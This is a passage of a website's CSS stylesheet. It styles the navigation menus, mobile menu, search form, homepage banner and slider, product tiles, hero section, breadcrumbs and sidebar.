	  opacity: 1
}
*/
  .navigation .dropdown-menu a,
  .navigation .dropdown-menu_resources a {
    display: block;
    clear: both;
    font-weight: 400;
    line-height: 1.5;
    white-space: nowrap;
    padding: 8px 25px;
    background: #000;
    border-bottom: none;
    color: #fff;
    text-transform: none;
    font-size: .8em;
    margin-right: 20px;
  }

    .navigation .dropdown-menu a:hover,
    .navigation .dropdown-menu a:focus,
    .navigation .dropdown-menu a:active,
    .navigation .dropdown-menu_resources a:hover,
    .navigation .dropdown-menu_resources a:focus,
    .navigation .dropdown-menu_resources a:active {
      background: #333
    }

ul.navigation li.dropdown-open .dropdown-menu,
ul.navigation li.dropdown-open .dropdown-menu_resources {
  visibility: visible;
  opacity: 1
}

@media(max-width:1799px) {
  ul.navigation > li {
    display: inline-block;
    margin-right: 2.5em
  }

  .navbar-left {
    height: 100px
  }

  .navbar-brand img {
    height: 67.6px;
  }

  .navbar-left.narrow {
    height: 61px
  }
}

ul.dropdown-menu li {
  border-left: 1px solid #212121;
  border-right: 1px solid #212121;
}

  ul.dropdown-menu li:last-child {
    border-bottom: 1px solid #212121;
  }

@media(max-width:1499px) {
  ul.navigation > li {
    margin-right: 1.5em
  }
}

@media(max-width:1199px) {
  .navbar-right {
    border-top: none;
    width: 50%
  }

  .navbar-left {
    width: 50%;
    height: 59px
  }

  .navbar-left, .scrolled .navbar-left {
    padding: .6em 0 .6em 15px;
  }

  .navbar-brand img {
    width: auto;
    height: 39.8px;
  }

  .navbar .navbar-right #main-navigation {
    display: none
  }

  .mobile-nav_toggle {
    display: block
  }
}

.shop-btn-ctnr {
  overflow: hidden
}

.shop-btn {
  padding: 0;
}

  .shop-btn a:hover {
    text-decoration: none
  }

.shop-bg {
  top: -50px;
  left: 0;
  height: 200px;
  width: 150%;
  transform: rotate(10deg);
  z-index: -1;
}

  .shop-bg span {
    display: inline-block;
    height: 100%;
    width: 6px;
    background-color: #fff;
    margin-left: 4px;
  }

ul.dropdown-menu > li,
ul.dropdown-menu_resources > li {
  padding: 0;
  position: relative;
}

  ul.dropdown-menu > li.dropdown-open .dropdown-submenu {
    display: block;
  }

  ul.dropdown-menu > li.dropdown-submenu {
    position: absolute;
    top: 100%;
    z-index: 1000;
    display: none;
  }

.dropdown-item .arrow-right {
  border-color: transparent transparent transparent white;
  border-width: 8px 0 8px 8px;
  margin-top: 4px;
}

/*------------ Header - End ---*/


/*------------ Mobile Menu - Start ---*/
[off-canvas*=push] {
  z-index: 9999;
}

.mobile-nav_toggle {
  display: none
}

.hamburger {
  width: 60px;
  height: 60px;
  margin-right: 0;
  margin-left: auto;
  padding: 20px 15px;
  background-color: #fff
}

  .hamburger i {
    width: 100%;
    height: 3px;
    margin-bottom: 5px;
    display: block;
    background-color: #2c2a29;
    border-radius: 3px;
  }

@media(max-width:1199px) {
  .mobile-nav_toggle {
    display: block
  }
}

.sb-slidebar li {
  position: relative;
  margin-bottom: 0
}

  .sb-slidebar li a {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 0;
    width: 100%;
    padding: 15px 24px 17px;
    display: block;
    color: #E2E8EF
  }

.sb-slidebar .navbar-collapse {
  padding: 0
}

  .sb-slidebar .navbar-collapse .navbar-nav {
    margin: 0 0 100px 0
  }

  .sb-slidebar .navbar-collapse li {
    border: none
  }

  .sb-slidebar .navbar-collapse li {
    width: 100%
  }

  .sb-slidebar .navbar-collapse .nav > li > a:focus,
  .sb-slidebar .navbar-collapse .nav > li > a:hover {
    background-color: #333;
    color: #fff
  }

  .sb-slidebar .navbar-collapse .nav > li > .toggle-submenu {
    cursor: pointer;
    height: 60px;
    position: absolute;
    right: 0;
    top: 0;
    width: 80px;
    background-color: transparent
  }

    .sb-slidebar .navbar-collapse .nav > li > .toggle-submenu:after {
      width: 0;
      height: 0;
      border-left: 5px solid transparent;
      border-right: 5px solid transparent;
      border-top: 6px solid #fff;
      pointer-events: none;
      content: '';
      display: block;
      position: absolute;
      left: 50%;
      top: 50%;
      margin-top: -3px;
      margin-left: -5px
    }

.sb-slidebar {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  background-color: #000
}

  .sb-slidebar.custom-width {
    width: 40%
  }

@media(max-width:767px) {
  .sb-slidebar.custom-width {
    width: 50%
  }
}

@media(max-width:539px) {
  .sb-slidebar.custom-width {
    width: 80%
  }
}

.sb-submenu {
  background-color: #333
}

  .sb-submenu > li > a,
  .sb-slidebar li a.active {
    background-color: #333
  }

.sb-slidebar li a.active {
  color: #fff
}

.sb-submenu > li > a:hover,
.sb-submenu > li > a:focus {
  color: #fff;
  background-color: #243155
}

.sb-submenu {
  display: none;
  padding: 0;
  margin: 0;
  list-style-type: none;
  background-color: #000;
  font-style: normal;
  clear: both;
  overflow: hidden;
  font-size: 14px;
  font-weight: 400
}

  .sb-submenu li {
    width: 100%;
    padding: 0;
    margin: 0;
    position: relative
  }

    .sb-submenu li a {
      color: #c4c4c4;
      text-transform: none;
      position: relative;
      padding: 11px 24px 13px;
      font-size: 16px;
      font-weight: 400
    }

      .sb-submenu li a:hover,
      .sb-submenu li a:focus {
        color: #fff;
        background-color: #000
      }

    .sb-submenu li:first-child a {
      padding-top: 22px
    }

    .sb-submenu li:last-child a {
      padding-bottom: 26px
    }

/*------------ Mobile Menu - End ---*/


/*------------ Search Field - Start ---*/

.search-block #search_button {
  width: 80px
}

.search-block {
  display: block;
  position: relative
}

  .search-block input.search-field {
    background-color: #2C2A29;
    font-size: 16px;
    height: 60px;
    padding: 0 80px 0 24px;
    width: 100%;
    border: 0;
    outline: 0;
    color: #fff;
    margin: 0
  }

  .search-block .btn-info {
    background-color: transparent;
    border: none;
    color: #fff;
    font-size: 18px;
    position: absolute;
    right: 0;
    top: 0;
    height: 60px;
    width: 80px;
    outline: 0
  }

    .search-block .btn-info:focus,
    .search-block .btn-info:active {
      background-color: #333 !important;
      border-color: #333 !important;
      box-shadow: none !important;
      outline: 0
    }

.btn-info i {
  font-weight: 400;
  font-size: 1em
}

.search-block #site-search::-webkit-input-placeholder {
  color: #fff
}

.search-block #site-search::-moz-placeholder {
  color: #fff
}

.search-block #site-search:-ms-input-placeholder {
  color: #fff
}

.search-block #site-search:-moz-placeholder {
  color: #fff
}

.search-toggle {
  padding: 0;
  border: 0;
  background-color: transparent;
  outline: 0;
  color: #E2E8EF
}

  .search-toggle:focus {
    outline: 0
  }

  .search-toggle.active:before {
    content: ""
  }

/*------------ Header Search Form - Start ---*/
#searchForm {
  top: 100%;
  left: 0;
  width: 100%;
  max-width: 300px;
  text-align: right;
  border-bottom: 1px solid #2C2A29
}

  #searchForm.active {
    display: block;
    animation: dropdown .3s forwards;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    background: transparent
  }

  #searchForm input {
    width: calc(100% - 30px);
    padding-top: 5px;
    padding-bottom: 3px;
    border: 0;
    background-color: transparent;
    color: #2C2A29;
    outline: 0;
    font-size: .8em;
    flex: 1;
    text-align: left
  }

    #searchForm input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
      opacity: 1; /* Firefox */
      font-size: 1em;
      color: #2C2A29
    }

  #searchForm button {
    width: 30px;
    border: 0;
    background-color: transparent;
    color: #2C2A29;
    height: 100%;
    outline: 0;
    float: right;
    padding: 4px 0 6px;
    height: 100%;
    text-align: right;
    opacity: 1
  }

    #searchForm button i {
      font-weight: 400;
      font-size: .8em
    }

  #searchForm.text-white {
    border-color: #fff
  }

    #searchForm.text-white input, #searchForm.text-white button i, #searchForm.text-white::placeholder {
      color: #fff
    }

/*------------ Header Search Form - End ---*/

.search-bar button {
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  border: 0;
  border-left-color: currentcolor;
  border-left-style: none;
  border-left-width: 0;
  background-color: #d22030;
  padding: 21px;
  outline: 0;
  border-left: 3px solid #fff;
}

/*------------ Search Field - End ---*/



/*------------ Homepage Banner - Start ---*/
.home-banner {
  margin-top: 100px;
}

.home-slide {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  position: relative;
  z-index: 0;
  background-color: #141414;
}

  .home-slide .bg-overlay {
    position: absolute;
    z-index: 2;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-size: 100%;
    background-repeat: no-repeat;
    opacity: 0.9;
  }

  .home-slide .bg-video {
    position: absolute;
    z-index: 1;
    top: 0;
    height: 100%;
    right: 0;
  }

    .home-slide .bg-video video {
      width: inherit;
      position: relative;
      top: 50%;
      transform: translateY(-50%);
    }

@media(min-width:1800px) {
  .banner-slider {
    max-height: unset !important;
    height: calc(46vw - 100px) !important;
  }

  .home-slide .bg-video {
    width: 100%;
  }
}

.home-slide .toggle-video-modal {
  margin-top: 0 !important;
}

.product-overlay {
  position: absolute;
  z-index: 3;
  top: 0;
  right: 0;
  width: 40%;
  height: 100%;
  padding: 50px 50px 50px 0;
}

  .product-overlay img {
    max-height: 100%;
  }

.banner-slider {
  margin-bottom: 0 !important;
  height: calc(100vh - 100px);
  min-height: 600px;
  max-height: 1200px;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease;
}

  .banner-slider.slick-initialized {
    visibility: visible;
    opacity: 1;
  }


  .banner-slider .container {
    position: relative;
    height: 100%
  }

  .banner-slider .slick-list,
  .banner-slider .slick-track {
    height: 100%
  }

.banner-overlay {
  position: relative;
  z-index: 3;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

  .banner-overlay .content {
    max-width: 55%;
  }

  .banner-overlay img {
    max-height: 5em;
    margin-bottom: 1em;
    max-width: 15em;
  }

  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2,
  .store-menu-tile h2 {
    font-weight: 700;
    font-size: 1.6em;
    line-height: 1.2;
    margin-bottom: .8em;
    text-transform: uppercase;
  }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .rdAccnt:after,
    .modal-body h2:after,
    .team-grid .team-name:after,
    .store-menu-tile h2:after {
      content: '';
      position: absolute;
      left: calc(50% - 40px);
      bottom: -15px;
      width: 80px;
      height: 3px;
      background-color: #C8102E
    }

.hero-section .section-title:after,
.difference-tile h2:after,
.modal-body h2:after,
.team-grid .team-name:after {
  left: 0;
}

.difference-row {
  margin-left: -1em;
  margin-right: -1em
}

.difference-tile {
  width: 25%;
  padding: 1em;
  cursor: pointer;
  position: relative;
  transition: 0.3s;
}

  .difference-tile .background-cover {
    height: 17em;
    padding-bottom: 100%;
  }

@media (max-width: 575px) {
  .difference-tile .background-cover {
    height: 270px;
    padding-bottom: 0;
  }
}

.difference-tile:before {
  content: '';
  position: absolute;
  background-color: black;
  opacity: 0;
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  transition: 0.3s;
}

.difference-tile:hover::before {
  opacity: .05;
  transition: 0.3s;
}

@media(max-width: 991px) {
  .difference-tile {
    width: 33%;
  }
}

@media(max-width: 767px) {
  .difference-tile {
    width: 50%;
  }
}

@media(max-width: 575px) {
  .difference-tile {
    width: 100%;
  }

    .difference-tile .background-cover {
      max-width: 270px;
    }
}

.difference-tile h2, .modal-text h2 {
  margin-top: 1em;
  margin-bottom: 1.5em;
  font-size: 1.5em;
  text-transform: uppercase;
  color: black;
}

.difference-tile div, .modal-text div {
  font-size: .9em;
  font-weight: 500;
  margin-bottom: .5em;
}

.difference-tile p, .modal-text p {
  font-size: .8em;
}

.rdAccnt {
  position: relative;
  padding-bottom: .75em;
}

.accordion .rdAccnt {
  color: black !important;
}

.rdAccnt:after {
  width: 60px;
  left: 0;
  bottom: 0
}

.slide-btn {
  position: relative;
  display: inline-block;
}

  .slide-btn:before {
    top: 75%;
    transform: translateY(-50%);
    content: '';
    position: absolute;
    right: -15px;
    border-left: 8px solid #D22030;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
  }

@media(max-width:1749px) {
  .banner-slider {
    max-height: 1000px;
  }
}

@media(max-width:1599px) {
  .banner-slider {
    max-height: 800px;
  }
}

@media(max-width:1199px) {
  .banner-slider {
    height: 800px;
    min-height: initial;
  }

  .banner-overlay .content {
    max-width: 60%;
  }

  .home-slide .bg-overlay {
    background-size: 200%;
    background-position: top left;
  }

  .product-overlay {
    z-index: 0;
    justify-content: flex-end;
  }

  .product-overlay {
    width: 60%;
    height: 100%;
    padding: 30px;
  }

  .home-banner {
    margin-top: 59px;
  }

  /*.product-overlay img {
      float:none;
      position:relative;
      top:50%;
      left:50%;
      transform:translate(-50%, -50%);
  }*/
}

@media(max-width:991px) {
  .banner-overlay .content {
    max-width: 80%;
  }
}

@media(max-width:767px) {
  .banner-slider {
    height: 600px;
  }

  .banner-overlay {
    padding-right: 15px;
    padding-left: 15px;
  }

    .banner-overlay .content {
      max-width: 100%;
      text-align: center;
    }

  .product-overlay {
    justify-content: center;
    width: 100%;
  }
}

@media(max-width: 575px) {
  .banner-slider {
    height: 500px;
  }

  .slide-btn:before {
    top: 62%;
  }

  .banner-overlay img {
    margin-left: auto;
    margin-right: auto;
  }

  .home-slide .bg-overlay {
    background-size: 250%;
  }
}

.banner--video {
  display: flex;
  flex-direction: column;
}


  .banner--video:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
  }

.banner--video__content {
  flex: 1;
  display: flex;
  align-items: center;
}

  .banner--video__content .toggle-video-modal {
    margin: 0 !important;
  }

  .banner--video__content > .container {
    position: absolute;
    left: 50%;
    z-index: 10;
    top: -50%;
    width: inherit;
    transform: translate(-50%, 40%);
  }

  .banner--video__content:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 5;
    background: url('/Assets/img/LittleShapes_1.png') no-repeat center 91%;
    background-size: 110% auto;
  }

.banner--video > div {
  position: relative;
  z-index: 10;
}

.banner--video__content .bg {
  z-index: 0;
  position: relative;
  width: 100%;
}

  .banner--video__content .bg video {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
  }

.banner--video__content .col-sm-auto {
  position: relative;
  transform: translateY(100%);
}


@media(min-width:576px) {
  .banner-overlay h1:after, .banner-overlay .h1:after, .banner-overlay h2:after {
    left: 0;
  }
}

@media(min-width:1200px) {
  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2 {
    font-size: 2.8em;
  }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .rdAccnt:after {
      width: 108px;
      height: 6px;
    }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .hero-section .section-title:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .rdAccnt:after {
      width: 108px;
      height: 6px;
    }

    .banner-overlay h1:after,
    .banner-overlay .h1:after,
    .banner-overlay h2:after,
    .difference-tile h2:after,
    .modal-body h2:after,
    .hero-section .section-title:after {
      bottom: -20px;
    }

  .rdAccnt:after {
    width: 78px;
  }
}

@media(min-width:1400px) {
  .banner-overlay h1,
  .banner-overlay .h1,
  .banner-overlay h2 {
    font-size: 2.5em
  }
}

.play-button, button.play-button {
  position: relative;
  display: inline-block;
  font-size: 2.2em;
  color: white;
  background: #C8102E;
  padding: 1em;
  border: 0;
  border-radius: 100%;
  z-index: 10;
  outline: 0;
}

  .play-button span, button.play-button span {
    outline: none;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
  }

    .play-button span:after, button.play-button span:after {
      content: '';
      display: block;
      color: white;
      content: '';
      display: block;
      width: 1.75em;
      height: 1em;
      border-top: calc(1em / 2) solid transparent;
      border-left: calc(1.75em / 2) solid;
      border-bottom: calc(1em / 2) solid transparent;
      border-right: none;
      position: relative;
      transform: translate(30%, 0);
    }

  .play-button:after, button.play-button:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    background: #C8102E;
    opacity: .5;
    border-radius: 100%;
    animation: pulse 2.5s infinite;
  }

@keyframes pulse {
  0% {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }

  70% {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.75);
  }

  100% {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.75);
  }
}
/*------------ Homepage Banner - End ---*/
/*------------ Slick Slider - Start ---*/
.slick-slide {
  cursor: grab
}

  .slick-slide:focus {
    outline: none
  }

.slick-prev:before, .slick-next:before {
  font-size: 0;
  width: 0;
  height: 0;
  border-style: solid;
  content: ''
}

.slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #9EA3AA transparent transparent;
}

.slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #9EA3AA;
}

.timeline-slider_figure, .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}

.slick-dots {
  bottom: 20px
}

  .slick-dots li button:before {
    font-size: 24px;
    opacity: .75;
    color: #fff;
    content: '\25A0'
  }

  .slick-dots li.slick-active button:before, .slick-slider.text-black .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E
  }

.slick-slider.text-black .slick-dots li button:before {
  color: #000
}

.slick-slider.dots-bl .slick-dots, .slick-slider.dots-bc .slick-dots {
  position: relative;
  left: -8px;
  bottom: 0;
  margin-top: .5em
}

.slick-slider.dots-bl .slick-dots {
  text-align: left;
}

@media(min-width:1200px) {
  .slick-dots {
    bottom: 40px
  }
}

/*------------ Slick Slider - End ---*/


/*------------ Announcement Banner - Start ---*/

.anncmnt {
  overflow: hidden;
  background-color: #9B0E25
}

.anncmnt-bg, .anncmnt-bg2 {
  top: calc(100% - 510px);
  height: 600px;
  width: 300px;
  transform: rotate(10deg);
  z-index: 0;
  background-color: #9B0E25;
  display: none
}

.anncmnt h2 {
  font-weight: 500
}

.anncmnt-bg {
  left: -225px
}

.anncmnt-bg2 {
  right: -225px
}

  .anncmnt-bg span, .anncmnt-bg2 span {
    display: inline-block;
    height: 100%;
    width: 6px;
    background-color: #C8102E
  }

.anncmnt-bg span {
  float: right;
  margin-right: 5px
}

.anncmnt-bg2 span {
  float: left;
  margin-left: 5px
}

@media (min-width:768px) {
  .anncmnt {
    background-color: #C8102E
  }

  .anncmnt-bg, .anncmnt-bg2 {
    display: block
  }
}

@media (min-width:992px) {
  .anncmnt-bg {
    left: -100px
  }

  .anncmnt-bg2 {
    right: -140px
  }
}

/*------------ Announcement Banner - End ---*/


/*------------ Home Products Section - Start ---*/

.hmPrdctsItm {
  margin-bottom: 30px
}

  .hmPrdctsItm a > div {
    overflow: hidden;
    position: relative;
    background-color: #9EA3AA;
    padding: 1.5em;
    min-height: 150px;
    transition: all ease-out .3s;
  }

  /* .hmPrdctsItm a > div:before {
        content: '';
        background: rgb(0,0,0);
        background: linear-gradient(133deg, rgba(0,0,0,.8) 0%, rgba(0,0,0,0) 100%);
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        z-index: 1;
      }*/

  .hmPrdctsItm .title {
    position: absolute;
    left: 0;
    z-index: 1;
    padding: 0.2em 0.5em;
    top: 0;
    font-size: 1em;
    font-weight: 700;
    background-color: #2C2A29;
    color: #fff;
    text-transform: uppercase;
    display: block;
    transition: all ease-out .3s;
  }

  .hmPrdctsItm img {
    position: absolute;
    bottom: -2px;
    right: -1px;
    transform-origin: right bottom
  }

  .hmPrdctsItm:hover img {
    filter: brightness(1.1);
    transform: scale(1.125)
  }

.dstrbtrsTtle {
  font-size: 1.5em;
  line-height: 1.2;
  z-index: 1;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  margin-left: 0;
}

.anncmnt {
  overflow: hidden
}

.dstrbtrCntr {
  overflow: hidden
}

.dstrbtrCntr-content {
  text-align: center;
}

/*.dstrbtr-bg {
	top: -120%;
	right: -40px;
    height: 250%;
    width: 130%;
    transform: rotate(10deg);
    z-index: 0;
	background-color: #C8102E
}*/

.dstrbtr-bg {
  top: -200%;
  right: -40px;
  height: 450%;
  width: 130%;
  transform: rotate(10deg);
  z-index: 0;
  background-color: #C8102E;
}

  .dstrbtr-bg span {
    display: inline-block;
    height: 100%;
    width: 10px;
    float: right;
    background-color: #B1B6BD;
    margin-left: 6px
  }

  .dstrbtr-bg.text-white span {
    background-color: #fff;
  }

@media(max-width:767px) {
  .hmPrdctsItm a > div {
    min-height: 105px;
  }
}

@media(max-width:575px) {
  .hmPrdctsItm {
    margin-bottom: 15px;
  }
}

@media (min-width:992px) {

  .dstrbtrsTtle {
    text-align: left;
    /*margin-left: 0.5em;*/
  }

  .dstrbtrCntr-content {
    text-align: left;
  }
}

@media (min-width:1200px) {
  .dstrbtr-bg {
    width: 130%
  }

  .dstrbtrsTtle {
    font-size: 2em
  }
}

/*------------ Home Products Section - End ---*/


/*------------ Featured News - Start ---*/

.news .link {
  text-transform: none !important;
}

.c5070 u {
  font-weight: 600;
}

#homenewsbanner-bg {
  background-size: cover;
  background-position: center center;
  position: relative;
}

  #homenewsbanner-bg:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }

  #homenewsbanner-bg .ftrdNews:hover {
    background-color: #484442
  }

  #homenewsbanner-bg h3 {
    font-size: 2rem !important;
    padding-top: 1.5rem;
  }

.ftrdNews h5 {
  text-transform: initial
}

.ftrdNewsDate {
  font-size: .75em
}

/*------------ Featured News - End ---*/


/*------------ Home Culture Section - Start ---*/
/*.culture {
	background-image:url('/Areas/CMS/assets/img/gray-logo-bg.svg');
}
*/
/*.dvrstyInc {
    background-image: url('/Areas/CMS/assets/img/diversity-and-inclusion.jpg');
}

.crrOpp {
    background-image: url('/Areas/CMS/assets/img/career-opportunities.jpg');
}
*/
.dvrstyInc, .crrOpp {
  min-height: 280px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  text-shadow: 5px 5px 50px black
}

  .dvrstyInc .arrow-right, .crrOpp .arrow-right {
    bottom: 32px;
    right: 32px;
    position: absolute
  }

@media(max-width:767px) {
  section.culture {
    background-image: none
  }

  .banner-overlay h1 {
    margin-top: 1em;
  }
}

@media(min-width:768px) {
  section.culture {
    background-size: 900px;
    background-position: center 14%
  }
}

/*------------ Home Culture Section - End ---*/


/*------------ Section Header - Start ---*/

.section-header {
  position: relative
}

  .section-header h2,
  .section-header h3,
  .section-header h4 {
    margin-bottom: .5em;
    font-size: 1.5em;
    line-height: 1.3;
    text-transform: uppercase
  }

  .section-header.white h2,
  .section-header.white h3,
  .section-header.white h4,
  .section-header.white p {
    color: #fff
  }

  .section-header p {
    max-width: 40em
  }

  .section-header.center p {
    margin: 0 auto
  }

  .section-header a.link,
  .widget-cta .section-header span.link {
    margin-top: 1em
  }

@media(min-width:992px) {
  .section-header a.link,
  .widget-cta .section-header span.link {
    margin-top: 2em
  }
}

.section-header a.link:nth-of-type(2) {
  margin-top: 1em
}

.section-header a.link {
  margin-right: 25px
}

@media(min-width:992px) {
  .section-header a.link {
    margin-right: 40px
  }
}

.section-header a.link:nth-of-type(2) {
  margin-right: 0
}

.section-header.center a.link {
  margin-right: 20px;
  margin-left: 20px
}

/*------------ Section Header - End ---*/


/*------------ Hero Section - Start ---*/

.hero-section {
  padding: 5.5em 0 2em;
  position: relative;
  overflow: hidden;
}

  .hero-section .container {
    z-index: 2;
  }

.image-behind {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

  .image-behind .image {
    height: 100%;
    width: 50%;
    float: right;
  }

    .image-behind .image:after {
      content: "";
      position: absolute;
      right: 42.5%;
      top: 0;
      bottom: -1px;
      width: 100%;
      background-color: #E2E8EF;
      -webkit-transform: skew(-10deg);
      transform: skew(-10deg);
    }

/*.hero-section h1,*/
.hero-section .section-title {
  margin-bottom: .75em;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
  display: block;
  font-size: 2.25em;
  line-height: 1.2;
  font-weight: 700;
  max-width: 58%;
}

/* .hero-section p,*/
.hero-section h1 {
  font-weight: 500;
  font-style: italic;
  max-width: 50%;
  font-size: 1em;
}

  .hero-section h1.section-title {
    font-style: normal;
  }

.breadcrumbs {
  padding: 0;
  margin-bottom: 1em
}

  /*.breadcrumb-item+.breadcrumb-item {
    padding-left: 0
}

.breadcrumb-item+.breadcrumb-item:before {
	content: "//";
	padding: 0 .25em 0 0
}*/

  .breadcrumbs li {
    display: inline;
    font-size: .88889em;
    padding-right: .25em;
  }

    .breadcrumbs li:before {
      content: "//";
      padding: 0 .25em 0 0
    }


    .breadcrumbs li:first-child {
      padding-left: 0;
    }

    .breadcrumbs li:first-of-type:before {
      content: '';
      padding: 0;
    }


    .breadcrumbs li a {
      color: #C8102E
    }

    .breadcrumbs li:last-child a {
      color: #000
    }

  .breadcrumbs.breadcrumb-product {
    padding-top: 2.5em;
    padding-bottom: 0;
    margin-bottom: 0;
  }

@media(min-width:768px) {
  .hero-section {
    padding: 6.5em 0 3em
  }
}

@media(min-width:1200px) {
  .hero-section {
    padding: 9em 0 4em
  }
}

@media(max-width:991px) {
  .image-behind .image {
    height: 100%;
    width: 100%;
    float: none;
  }

    .image-behind .image:before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      background-color: rgba(0,0,0,.7);
    }

    .image-behind .image:after {
      -webkit-transform: unset;
      transform: unset;
      right: 100%;
    }

  .hero-section.bg-img .section-title.text-dk-gray {
    color: #fff;
  }

  .hero-section.bg-img .breadcrumbs li:last-child a {
    color: #fff;
  }

  .hero-section.bg-img .breadcrumbs li:before {
    color: #fff;
  }

  /*.hero-section .section-title:after {
		background-color:#fff;
	}*/

  .hero-section.bg-img h1 {
    color: #fff;
  }

  .hero-section .section-title,
  .hero-section h1 {
    max-width: 100%;
  }

  .breadcrumbs.breadcrumb-product {
    padding-top: 0;
    padding-bottom: 0;
  }
}

/*------------ Hero Section - End ---*/

/*------------ Content - Start ---*/

.content-section h1,
.content-section h2,
.content-section .h2,
.content-section h3,
.content-section .h3,
.content-section h4,
.content-section h5,
.content-section h6 {
  margin-top: 1em
}

.content-section h1,
.content-section h2,
.content-section .h2,
.content-section h3,
.content-section .h3,
.content-section h4,
.content-section h5,
.content-section h6,
.content-section p {
  margin-bottom: .5em;
}

  .content-section h2:first-child,
  .content-section .h2:first-child,
  .content-section h3:first-child,
  .content-section .h3:first-child,
  .content-section h4:first-child,
  .content-section h6:first-child,
  .content-section h2:first-child,
  .content-section p {
    margin-top: 0;
  }

.content-section h1 {
  font-size: 2.125em;
}

.content-section h2,
.content-section .h2 {
  font-size: 1.625em;
}

.content-section h3,
.content-section .h3 {
  font-size: 1.375em;
}

.content-section h4 {
  font-size: 1.125em;
}

.content-section h5 {
  font-size: .875em;
}

.content-section h6 {
  font-size: .875em;
}

/*------------ Content - End ---*/



/*------------ Sidebar - Start ---*/

.sidebarmenu {
  background-color: #2C2A29;
  padding: 1.5em
}

  .sidebarmenu h2, .sidebarmenu h3, .sidebarmenu h4, .sidebarmenu h5, .sidebarmenu, .sidebarmenu a, #ftrd-callout h4, #ftrd-callout p {
    color: #fff;
  }

    .sidebarmenu h2, .sidebarmenu h3, .sidebarmenu h4, .sidebarmenu h5 {
      font-weight: 400;
      text-transform: uppercase;
    }

    .sidebarmenu h3, #ftrd-callout h3 {
      margin-bottom: .5em;
      font-weight: 400;
      text-transform: uppercase;
      color: #fff;
    }

    .sidebarmenu .list-group ul {
      list-style: none;
      padding-left: 0
    }

    .sidebarmenu .list-group-item {
      padding: 0;
      background-color: transparent;
      border: none
    }

    .sidebarmenu .list-group ul a.list-group-item:hover {
      text-decoration: underline;
      color: white;
    }

    .sidebarmenu .list-group > a {
      border-top: 1px solid #707070;
      padding-top: .4em;
      padding-bottom: .5em;
      font-size: 1em;
      color: #E2E8EF
    }

      .sidebarmenu .list-group > a:after,
      #prdctAccrdn button h3:before,
      #prdctAccrdn button h2:before,
      #prdctAccrdn button .h3:before,
      #prdctAccrdn button .h2:before {
        font-family: 'Font Awesome 5 Pro';
        font-size: .8889em;
        font-weight: 400;
        content: '\f067';
        float: right;
        margin-top: .1em
      }

      .sidebarmenu .list-group > a[aria-expanded="true"]:after,
      #prdctAccrdn button[aria-expanded="true"] h3:before,
      #prdctAccrdn button[aria-expanded="true"] h2:before,
      #prdctAccrdn button[aria-expanded="true"] .h3:before,
      #prdctAccrdn button[aria-expanded="true"] .h2:before {
        content: '\f068'
      }

#rsrcAnchr {
  display: block;
  height: 95px;
  margin-top: -95px
}

.sidebarmenu .list-group > a:first-of-type {
  border-top: none
}

.sidebarmenu .list-group ul li {
  margin-bottom: .3em
}

  .sidebarmenu .list-group ul li a {
    font-size: .8333333em;
  }

.icon-download:before {
  content: '';
  background: url('/Areas/CMS/assets/img/download.svg');
  height: 22px;
  width: 18px;
  display: inline-block;
  background-repeat: no-repeat;
  margin-right: .7em;
  position: relative;
  top: .35em
}


.icon-video:before {
  content: '';
  background: url('/Areas/CMS/assets/img/video.svg');
  height: 22px;
  width: 18px;
  display: inline-block;
  background-repeat: no-repeat;
  margin-right: .7em;
  position: relative;
  top: .35em
}

#ftrd-callout {
  margin-top: 1.5em;
  background-color: #C8102E;
}

  #ftrd-callout > a {
    padding: 1.5em 1.5em 4.5em;
  }

  #ftrd-callout:hover {
    background-color: #DC1233
  }

  #ftrd-callout .arrow-right {
    margin-top: 1em;
    border-color: transparent transparent transparent #E2E8EF
  }

/*------------ Sidebar - End ---*/

/*------------ Product Accordion - Start ---*/

#prdctAccrdn .card-header {
  padding: 0;
  background-color: transparent;
  border: none
}

